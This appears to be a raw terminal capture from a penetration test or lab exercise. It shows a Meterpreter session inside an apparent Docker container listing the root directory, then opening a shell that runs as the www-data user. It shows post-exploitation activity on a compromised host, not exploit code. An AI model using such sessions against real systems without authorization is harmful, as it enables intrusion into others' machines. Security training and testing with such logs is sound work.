 meterpreter > ls /
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 0 fil 2022-09-13 15:39:42 -0400 .dockerenv
040755/rwxr-xr-x 4096 dir 2022-09-13 05:48:51 -0400 bin
040755/rwxr-xr-x 4096 dir 2022-09-03 08:10:00 -0400 boot
040755/rwxr-xr-x 340 dir 2022-12-11 12:59:02 -0500 dev
040755/rwxr-xr-x 4096 dir 2022-09-13 15:39:42 -0400 etc
040755/rwxr-xr-x 4096 dir 2022-09-03 08:10:00 -0400 home
040755/rwxr-xr-x 4096 dir 2022-09-13 05:45:24 -0400 lib
040755/rwxr-xr-x 4096 dir 2022-09-11 20:00:00 -0400 lib64
040755/rwxr-xr-x 4096 dir 2022-09-11 20:00:00 -0400 media
040755/rwxr-xr-x 4096 dir 2022-09-11 20:00:00 -0400 mnt
040755/rwxr-xr-x 4096 dir 2022-09-11 20:00:00 -0400 opt
040555/r-xr-xr-x 0 dir 2022-12-11 12:59:01 -0500 proc
040700/rwx------ 4096 dir 2022-09-13 13:03:40 -0400 root
040755/rwxr-xr-x 4096 dir 2022-09-13 05:48:53 -0400 run
040755/rwxr-xr-x 4096 dir 2022-09-13 05:48:51 -0400 sbin
040755/rwxr-xr-x 4096 dir 2022-09-11 20:00:00 -0400 srv
040555/r-xr-xr-x 0 dir 2022-12-11 12:59:02 -0500 sys
041777/rwxrwxrwx 4096 dir 2022-12-11 13:17:32 -0500 tmp
040755/rwxr-xr-x 4096 dir 2022-09-11 20:00:00 -0400 usr
040755/rwxr-xr-x 4096 dir 2022-09-13 05:45:28 -0400 var
meterpreter > shell
Process 37 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)